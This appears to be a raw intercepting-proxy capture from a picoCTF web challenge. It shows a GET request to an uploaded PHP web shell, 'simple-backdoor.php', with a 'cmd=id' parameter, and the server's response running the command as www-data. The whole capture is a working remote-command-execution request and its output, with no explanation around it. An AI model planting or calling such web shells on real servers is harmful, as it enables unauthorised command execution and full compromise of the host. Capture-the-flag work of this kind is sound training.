 Request
Pretty Raw Hex \n
1 GET /uploads/simple-backdoor.php?cmd=id HTTP/1.1
2 Host: standard-pizzas.picoctf.net:55056
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Sep 2025 04:36:48 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 125
10
11 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
12
13 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
14 </pre>